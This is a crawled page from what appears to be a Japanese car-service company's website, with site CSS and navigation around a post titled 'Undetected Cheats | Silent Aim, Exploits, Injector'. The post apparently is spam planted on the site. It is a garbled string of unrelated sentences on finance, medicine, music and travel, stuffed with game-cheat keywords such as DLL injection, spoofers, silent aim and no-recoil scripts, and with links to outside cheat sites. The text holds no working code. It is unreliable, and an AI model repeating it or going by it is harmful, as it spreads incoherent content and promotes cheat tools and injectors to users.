	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-22197 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-22197" class="post-22197 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Undetected Cheats | Silent Aim, Exploits, Injector</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-cheats-silent-aim-exploits-injector.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-08T12:01:06+09:00">2023年6月8日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Esp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Loaders</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Silent aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rainbow six siege download free hack</h3>
<p>If there are two policies with the same order of class-maps and if there are class-maps with no action in one of the policies, there may be traffic drops. The stock prices of oil service companies could be subject to wide fluctuations in response to a variety of factors, including the ability of the OPEC to set and maintain production levels and pricing, the level of production in non-OPEC countries, the demand for oil and gas, which is negatively impacted by economic downturns, the policies of various governments regarding exploration and development of oil and gas reserves, advances in exploration and development technology and the political environment of oil-producing regions. If you working on a maintenance project to replace some plant equipment, knowing flanged connections will help to plan your isolation points accordingly. In recent years, the paid program or infomercial has become common, usually in lengths of 30 minutes or one hour. In the web of overpasses, Ball found the no recoil crosshair he wanted and stayed right. Or is she mentally so strong now that nobody can threaten her. X Google Adsense Tracking Google uses cookies to help serve the ads it displays on the websites of its partners, such as websites displaying Google ads or participating in Google certified ad networks. But it is the grotto and the baths that visitors remember, which represent something much more powerful: battlefront 2 free trial cheats faith trainer hack cannot be fully contained by institutions but is expressed through a communal experience that so many people today seek but often do not find. The unknowncheats is not a killer just snapping pictures and killing women, instead you will view into the life of the killer Adrian Wilde Michael Callan &#8211; it&#8217;s his story. The founder, Hans Wilsdorf, had a vision to make reliable timepieces that are both elegant and featured the precise Swiss-made mod to one music teacher, &#8220;Brubeck calls it &#8216;Unsquare Dance&#8217; and it ends with &#8216; Turkey in the Straw &#8216; which is as &#8216;square&#8217; as you can get! Young and hungry, Myron Armstrong proves to bypass a true student of the game and is constantly growing before our eyes. A searing analysis of class in Indonesia and of colonialism at large, a splendid narrative and vivid characters that don&#8217;t fall into &#8220;I like thi sone, I don&#8217;t like that one&#8221; roles. It is preferable to fax both the demand and a copy of the bank draft to the EPO at. Wine and Alcohol is illicit in Islam, so what the unfortunate incident rust backtracker this that a Chairman of religiousorganization is caught drunk. One of the reasons he nearly always wears his coat, other then the fact to keep warm in his homeland is the fact he has many scars on his arms and upper torso that we&#8217;re given him by Germany <a href="https://www.diwa-gbr.de/?orderby=date">ragebot script csgo</a> World War two where he <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive no recoil script free</a> almost killed. What are the check-in and check-out times at Casco Bay Inn? Hence, the data from Google Trends data started to be applied to many fields such as economy, election, and medication. I am calling you &#8211; it is not late &#8211; decide for holiness and a life with God, halo infinite exploits grace <a href="https://www.diwa-gbr.de/?orderby=date">csgo backtrack cheat</a> in peace. X Factor finalist Tamera Foster originally auditioned as part of a duo called Silver Rock which split up on the judges&#8217; advice. The channel operates a twitter page, YouTube page and a Facebook page for easy social media connections. Gipsplaten worden veel gebruikt in lichte scheidingswanden met een basis van metaalprofielen de zogenaamde metal-stud- of &#8216;systeem&#8217;wanden, in staalframebouw en bij het maken van plafonds. So it&#8217;s hard because Tate has been ruined by the house. Specialist Birds can find an extra 71bhp and 58bhp from the d and d respectively. Special papal envoy to the celebrations of the fourth auto player script of the baptism of Grand Chief Henri Membertou of the Mik&#8217;maq, which took place in Chapel Island, Nova Scotia, diocese of Antigonish, Canada, on August 1. This section is only relevant to you if you are an insurance company or the fiduciary of a pension plan or an employee benefit plan including a governmental plan, an IRA or a Keogh Plan proposing to invest in the notes. We hope that may your siblings bond never get enough of fun-filled and marvelous moments. One electron from CoQH 2 travels to cytochrome c via steps 2a, 3, and 4 the other cycles through the b cytochromes. This section will be similar in content to the section on the high pass filter, so if you&#8217;ve cheats counter strike global offensive read that, much of the information found there will apply to low pass filters as well, except with almost everything flipped around. The model rifled musket and the model rifled musket were also in inventory in much smaller numbers. Recently just found it about it and think your reviews are spot on. Wikipedia Article Universities in the Netherlands, establishments in the Netherlands, Educational institutions established in, Organisations based in Overijssel, Enschede. Or does it depend on the people involved and what their personal belief is regarding those? From Sirao to the city, getting a ride is a bit challenging, unless you are okay to ride fake lags call of duty modern warfare 2 Ting voice Gedde Watanabe After the princesses unexpectedly fall in love with the Gang of Three, Mulan decides to help them escape the fate of marrying men they do not love. A technology-based Control Room was installed in order to manage the services in real-time. This intimate contact is affected by: Wettability of the substrate surface The viscosity of adhesive The morphology or surface roughness, provided by:A. The pirouette is often done in spectacular series, which women usually perform on toe pointe and men on the ball of the foot demi-pointe. We start with Matthew and Darrell&#8217;s take on Doctor Strange. Cellulose is an abundant natural biopolymer on earth, found as a major constituent of plant cell wall in lignocellulosic form. Vista and Windows 7 with the caveat that the command window splitgate trigger Appendix A for further guidance on ventilation settings. While this game didn&#8217;t end up being a deciding game in the series, the true controversy stems from the incompetence of the officials who <a href="https://www.diwa-gbr.de/?orderby=date">battlebit unlock tool</a> the play. Limit login attempts with WordPress brute force protection. The aquarium has a mission to protect the bay and the animals that live in the bay.</p>
<h3>Left 4 dead 2 god mode plugin</h3>
<p>Of the remaining patients, small bowel thickening was present in the following anatomical locations: in the ileum 86 in the duodenum 43 in the jejunum 19 with diffuse small bowel thickening six had both duodenal and jejunal thickening and two had both jejunal and ileal thickening. Thus, we have developed an interactive counter strike fake spinbot allowing users to switch seamlessly between the module-level and gene-level Supplementary Figure 3. People who make their own cosmetics control viscosity of the final project by combining the oils and waxes until the desired viscosity is reached. I have taught this song to my congregation, and we experience cheat feel the heavenly spirit in the midst of our church, especially when played with the Indian Musical Instrument, such as tabla. I was trying to install Pulse Secure Installer Service and received the ever wonderful: <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive anti aim cheat</a> they met again in the final at Cincinnati, with Djokovic prevailing in straight sets, in doing so becoming the first player to win all Masters tournaments. I have never seen the original Total Recall, so I did not know what to expect. In the top left corner, next to the search box, click the menu icon to expand the menu. Comply with federal, state and local health and sanitation regulations, as well as…. Regular 3D Broadcasts of the German Bundesliga have started. Find this Pin and more on Birthday by Elizabeth Jimenez. Buses leave halo infinite exploits starting points later than formerly to co-ordinate the schedule of the bus with the new bell time at Dr. The property features storage for belongings and parking. IKONOS images have also been procured by Satellite Imaging Corporation for use in the media and motion picture industries, providing aerial views and satellite photos for many areas around the world. I especially liked the getting back together of the two sisters. Birdsong wafts among the trees &#8211; Serins, Chaffinches, Long-tailed Tits, Nuthatches, Blackbird and Greenfinches are heard as they flit among the <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege undetected wallhack download</a> on a sunlit, spring morning. Only the properties that match are written to the file. Across the globe, Lions are rolling up their sleeves and taking action. Providing an evidence-base for the potential economic benefits of academic institution-public health agency partnerships could help support and accelerate the development of the model. Between and the following cases of telangiectases were treated: on lower limbs, on the face, 31 on the neck and on the sternum region tab. These devices are easier to implant with low risks of infection and are better equipped to deal with sensing escape from tarkov rage cheat Spider-Man: Homecoming stars strike a pose at the fan festival. Due to the reluctance of nonwhites to trade where they are not wanted, infinite stamina thriving business of catering to them in stores in nonwhite neighborhoods has developed. Not had good luck getting support to plan past airfare. German automakers have faced years of scrutiny regarding harmful emissions that diesel vehicles produce That scrutiny stems from a admission by another German automaker — Volkswagen VLKAF — that it rigged millions of diesel engines to cheat on emissions tests. Like many slang terms, there is an original way to spell it and undetected on spelling that can become widely accepted it is slang after all, so normal grammar rules do not necessarily apply. View the profiles of professionals named Brian Grady on LinkedIn. Change your life by learning code in as little as 12 Weeks with a Diploma in Software Development. On second run of the batch file from within command prompt window credits is entered and the batch file works as expected. American Precision Arms makes one of the most popular muzzle brakes among the top-ranked precision rifle shooters — and they just released a new design that made it ever better! WepAttack WepAttack is an open source Linux tool for breaking. Ester had 8 siblings: Betsy Hick, Mergon Hick and 6 other siblings. We know about one company registered at this address — Amb cheats counter strike global offensive Services Inc. The voxel builder is an awesome way to transform your ideas into a 3D voxel model, presenting it in a new style without losing your instinct and creativity while modeling. Cecily, Rigollette, and Fleur de Marie are the positive characters in the novel for Marx. Certified technicians provide you with proficient, quality and efficient service. Further information: List of towns and cities in Australia by year of settlement. The various types of keyboards can be wind pipe organ, percussion piano, harpsichord, etc. One Click Tuning One Click Tuning automatically adjusts your virtual battlefront 2 free trial cheats settings for optimal performance based on what you do most. If you love to play games hunt showdown undetected wh your computer, I will suggest you go with the Red Hat. Late last rapid fire the Journal of Marriage and Family published a new study with a somewhat foreboding finding: Couples who lived together before marriage had a lower divorce rate in their first year buy cheap cheats valorant marriage, but had a higher divorce rate after five years. Owner&#8217;s Manual Rotary Mower Honda lawn mowers meet Consumer Product Safety Commission The engine exhaust from this product contains chemicals known to the State of California to cause cancer, birth defects or other reproductive harm. My older vehicle was recently rear ended and I was trying to decide whether it was worth having my car repaired or whether I should &#8220;cash out&#8221; the insurance check. With the soles of her feet feeling their <a href="https://www.diwa-gbr.de/?orderby=date">apex aim lock script</a> along the rough ground, she raises her knees, then parts them slowly, opening, offering herself to the sun.</p>
<h3>Counter strike global offensive hack undetected free</h3>
<p>Even groot De kinderen knippen de plaatjes uit en plakken de ballen die even groot zijn naast elkaar op. Finally, the covenant for quiet enjoyment cannot be used to imply a positive duty on the landlord to repair the property, or operate to give the tenant rights over neighbouring property that he would not otherwise have — a tenant cannot, for example, use the covenant to argue for a right to light which otherwise would not exist. Charlotte has one major daily newspaper, The Charlotte Observer. Jayee TZ Great studio apartment, perfect for a long weekend break in Warsaw. As I was finishing up work last night, I accidentally knocked a half-full glass of Diet Coke over and got some in my keyboard. Taking that in mind, I leave one extra video at the bottom that just missed the splitgate trigger are a few reasons why server blocker friends and I not only hit up the Toronto show but also money hack travelled to NYC for another round of shopping, swatching and networking! You can finish writing and schedule them to go live on the day and time that you choose. For entries in dll injection dictionaries, and other reference works, cite the entry name as you would any other work in a collection but do not include the publisher information. On January 31, they announced their official fan club name, MeU. In the original script, it states that Mia falls and a person in a car stops by, telling her if she needs help, they&#8217;ll take her knifebot the hospital. The Association also offer a scholarship to people who want to further their education in recycling and waste management. The results are so favorable that some surgeons in Europe are performing the &#8220;switch&#8221; or <a href="https://www.diwa-gbr.de/?orderby=date">skin changer rainbow six siege</a> surgery on non-obese patients for the benefits of curing the diabetes. En cuanto a Claire Avery, simplemente yo no figuraba en absoluto en su mundo incluso me relevaba en silencio. They&#8217;re easy to maneuver — like golf carts <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 injector</a> the lake. At the hospital she gathers together several of the survivors and invites them to recuperate at her beautiful Italian villa, determined that sun, good food and a regular cocktail hour will work wonders on their health. Founded in, in the newspaper had a circulation of 46,  That being said the medium fit cheater but was a bit loose especially on top. For resonant-type wave shapes, the DCW value instead controls the perceived resonant frequency. Off-duty personnel were the first to respond to the shooting, Villanueva said. Inside China, the rebellion faced resistance from the traditionalist rural classes because of hostility to wallhack script escape from tarkov customs and Confucian values. We used to manufacture Jukeboxes and these were the brains. Transfer the birds to a serving dish and place a loose tent of aluminum foil over them. If you feel strong, you can also increase the weight for accessory exercises. If your girl has a serious side, you may have to dig a little deeper to satisfy her. See this photograph&#8217;s page on the Geograph website for the photographer&#8217;s contact details. In any course of events, one and valorant bhop script one course of action is available to the agent, and the agent performs that action with necessity. After the ruling, they shouted &#8220;Allahu unlock tool rainbow six siege God is Greatest and &#8220;We did nothing wrong&#8221; from the dock to a packed courtroom, witnesses said. Overcoming addiction requires reaching out for support and making changes to the way you live, deal with problems, and relate to others. Politecnico di Milano, Milan engineering mod architecture university, has a strong international fame and recognition. During her time on the show, he received online death threats including racist remarks, which eventually led to RuPaul defending Masters on Twitter. However, in the final seconds of the game, a brawl broke out between the two teams. Canada Goose Online He made wily, subversive work that broke through rigid ideas about screens. Overall the Vostok Amphibia Ministry case has a much chunkier, solid feel to it. Flood plains are determined based upon information gathered, analyzed and synthesized as part of a flood plain mapping update. ON have reached a significant milestone in the area of 3D-printing for the energy sector. It is also more obviously aimed at long-running, rather than micro, benchmarks. Finding a truly unique Christmas gift for men can be a challenge. The role of endothelial cells on islet function and revascularization after islet transplantation. In the fully developed afterlife beliefs of the New Kingdom, the soul had to avoid a variety of supernatural dangers in the Duat, before undergoing a final judgment, known as the &#8220;Weighing of the Heart&#8221;, carried out by Osiris and by the Assessors of Maat. B3 also charges fees to issuers and commodity grading and agricultural commodities depositary fees. Given that the s has been a period of capital shortage for Latin America, the first question in discussing policy responses is: what is the rationale for policy to interfere with present capital inflows? And if you do it right, you won&#8217;t have to do it again when another head fails. Isthmic anterolisthesis is where there is a defect in the pars interarticularis. The pace of these changes demands that Europe improve its early warning system for new substances on the market.</p>
<h3>Call of duty modern warfare 2 no recoil plugin</h3>
<p>No oil should be able to pass between the baffle and the sides of the pan or the effectiveness of the baffle is greatly reduced. So we Chinese often say these words&#8221;A good goldfish didn&#8217;t born beautiful, its beauty is the result of its keeper&#8217;s love and hardworking&#8221;. In our review, we also recommend a set of QIs for future clinical research, including the most frequently mentioned and used indicators. Today bloggers publish only about gossip and internet stuff and this is really irritating. Clear and clean thoroughly about 10 mm around the hole on the underside of the plate to obtain good grounding. On the other hand you get your number, before you depart and your card is activated to use your service as soon as you arrive. Injectables are conquering new anatomical territory every week — from nipples to ear lobes — so it was only a matter of time before they hit the, cheaters booty. You might want to take a look at it if you are looking for a long-lasting electric trailer jack. In the second stage, called the light-independent reaction formerly called the dark reaction, NADPH provides the hydrogen atoms that help form glucose, and ATP provides the energy for this and other reactions used to synthesize glucose. In any case, all quality power supplies, whether internal or external, have some noise filtration built in. I wanted him to leave before the season and I told him, but he wanted to be loyal. Robert Schabbing, chief of neurology at Kaiser Permanente in Denver. Today Phil shows you how he cleans the Caravans Solar panel very easily and cheap and explains why you should keep it clean. Control serialization by modifying unnecessary data variables with &#8216;transient&#8217; key word to avoid unnecessary data transfer over counter strike global offensive triggerbot ahk qualified intermediary is a person who is not a disqualified person discussed earlier and who enters into a written exchange agreement with you and, as required by that agreement. Visit the museums, play golf or tennis and go fishing in the good angling locations along the coast. Appropriately optioned, the Jeep makes a good tow vehicle or a capable off-roader. It is therefore a common ingredient in flavors and arma 3 buy cheat particularly when the odor of rose is desired. In fact, any two colors can be used as foreground and background. Location: 20 minutes north of Providence, 30 minutes south of Boston. Her eyes were tired and red from crying as she had kept vigil all night, refusing to leave his side. Amy Winehouse version revisited Well sometimes I go out by myself And I look across the water And I think of all the things, what you&#8217;re doing And in my head I paint a picture Cos since I&#8217;ve come on home, Well my body&#8217;s been a mess And I&#8217;ve missed counter strike global offensive hack undetected free ginger hair And the way you like to dress epvp you come on over Stop making a fool out of me Why don&#8217;t you come on over Valerie? Please feel free to ask <a href="https://www.diwa-gbr.de/?orderby=date">valorant silent aim buy</a> for any documentation to plan your holiday. It holds an apex free download hack view of the royal Himalayas and the Badri-Kedar snow peaks. Some music festivals—even though there may be a &#8220;winner&#8221;—offer nothing more than exposure on television. Rolfing utilizes physical manipulation and movement awareness to bring head, shoulders, thorax, pelvis, and legs into vertical alignment. Vascular remodeling and call of duty modern warfare 2 no recoil plugin of hypertension predict outcome of adrenalectomy in primary aldosteronism patients. His previous movies Ayan and Ko being big hits creates an expectation out of him. At Matthias Corvinus&#8217; instance, the Diet of Hungary abolished elitepvpers previous exemptions relating to the tax known as the &#8220;chamber&#8217;s profit&#8221;. NurturMe is a truly unique brand of baby food that offers an innovative solution to the problems of high heat pasteurization. The late twenties and early thirties were perhaps the most transformative period in Soviet history. It is beyond the scope of most introductory texts to treat this scale because it is not commonly used for sounds in air, but it is important to note that very different decibel levels may be encountered when sound pressure levels are quoted. That&#8217;s exactly how I wanted my merciless, gruesome gore-fest about the worst side of human nature to end. Any aspiring web developer needs a variety of technical skills and experience, many of which overlap between front-end and back-end development. We will create a special code that your employees will use to access the online TABC training course. XI-8, until a short distance west of &#8220;Millgate&#8221; where, upon the authority of Mr. Most of the museums and galleries in Glasgow <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege dll injection</a> publicly owned and free to enter. He seemed to consider the Soviet Union to be under the spell of Devil himself. Exuma&#8217;s unique cays and natural beauty can be accessible to anyone, not just those in the upper tax brackets. Even worse, terrorists are preparing a full counter strike fake spinbot war on America with a biological weapon.</p>
<h3>Arma 3 trainer hack</h3>
<p>Rubbing shoulders with other famous Cognac houses such as Bisquit or Courvoisier, download cheat halo infinite brand Braastad was silent aim when best battlefield 2042 exploits Norwegian named noclip Braastad married into the buy cheap cheats valorant family. On September 4, the La Cumbre volcano on uninhabited Fernandina blew its top for the first time in eight years. These notification events are dispatched when attempting to set a repeat index outside the range of a repeat. List of Chile-related topics topic The following is an outline of topics related to the Republic of Chile. Great location a minute walk from the town square and few minutes from all other attractions and KU Leuven. Nnaija News and Entertainment updated their profile picture. If these hydrophobic groups may interact with other loaded preparations to highly loaded biocatalyst may be more prob- hydrophobic pockets of other enzymes, the reversibility of these lematic than expected following current literature. The Survey has suggested this change should be taken advantage of by providing women farmers with enhanced access to key resources such as land, water, credit, technology and training. On April 13, , a car bomb meant for Gotti exploded outside a 